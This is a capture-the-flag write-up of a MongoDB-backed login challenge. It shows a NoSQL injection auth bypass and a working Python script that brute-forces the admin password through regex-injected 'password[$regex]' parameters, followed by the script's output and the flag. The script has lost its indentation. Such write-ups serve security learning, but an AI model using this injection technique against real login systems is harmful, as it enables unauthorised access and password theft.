Tags: web nosql-injection
Rating:
I first checked the challenge page. I was greeted with a login screen :
After looking at the login screen a little bit, I went ahead and looked at the challenge's downloadable source code. I saw that this challenge was using MongoDB and that the flag was the admin password. This means that we need to either get inside the database or login using a NoSQL injection. I've tried different payloads using Burp and finally got one that worked :

The working payload was found via an article on ([HackTricks](https://book.hacktricks.xyz/pentesting-web/nosql-injection)). This article also shows a script that brute-force each character (username or password) using regex. I modified this script to fit the challenge. Here's my final script :
```python
import requests, string, json, sys
url = "http://178.62.14.240:32507/api/login"
possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c in string.punctuation+string.whitespace ]
def get_password():
print("Bruteforcing password... Please wait!")
params = {"username":"admin", "password[$regex]":""}
password = "^CHTB{"
print(password[1:].replace("\\", ""))
while True:
for c in possible_chars:
params["password[$regex]"] = password + c + ".*"
pr = requests.post(url, data=params, verify=False, allow_redirects=False)
data_raw = json.loads(pr.text)
data = json.dumps(data_raw, indent=2)
if "Login Successful" in data:
password += c
print(password[1:].replace("\\", ""))
break
if c == possible_chars[-1]:
print("Found password : "+password[1:].replace("\\", ""))
get_password()
```
Here's the output from my script :
```
Bruteforcing password... Please wait!
CHTB{
CHTB{1
CHTB{1_
CHTB{1_t
CHTB{1_th
CHTB{1_th1
CHTB{1_th1n
CHTB{1_th1nk
CHTB{1_th1nk_
CHTB{1_th1nk_t
CHTB{1_th1nk_th
CHTB{1_th1nk_the
CHTB{1_th1nk_the_
CHTB{1_th1nk_the_4
CHTB{1_th1nk_the_4l
CHTB{1_th1nk_the_4l1
CHTB{1_th1nk_the_4l1e
CHTB{1_th1nk_the_4l1en
CHTB{1_th1nk_the_4l1ens
CHTB{1_th1nk_the_4l1ens_
CHTB{1_th1nk_the_4l1ens_h
CHTB{1_th1nk_the_4l1ens_h4
CHTB{1_th1nk_the_4l1ens_h4v
CHTB{1_th1nk_the_4l1ens_h4ve
CHTB{1_th1nk_the_4l1ens_h4ve_
CHTB{1_th1nk_the_4l1ens_h4ve_n
CHTB{1_th1nk_the_4l1ens_h4ve_n0
CHTB{1_th1nk_the_4l1ens_h4ve_n0t
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_u
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_us
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_use
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0n
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}
Found password : CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}
```
Bingo! Interesting challenge that helped me understand NoSQL auth bypass techniques.
`CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}`